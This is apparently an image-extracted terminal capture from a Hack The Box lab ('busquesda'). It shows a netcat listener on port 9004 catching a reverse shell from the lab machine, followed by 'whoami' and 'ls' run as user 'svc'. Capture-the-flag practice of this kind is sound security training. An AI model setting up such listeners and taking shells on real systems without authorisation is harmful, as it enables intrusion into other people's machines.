 ┌──(widgeon㉿widgeon)-[~/Documents/htb/busquesda]
└─$ nc -lnvp 9004
listening on [any] 9004 ...
connect to [10.10.14.236] from (UNKNOWN) [10.129.43.117] 38590
sh: 0: can't access tty; job control turned off
$ whoami
svc
$ ls
app.py
templates
$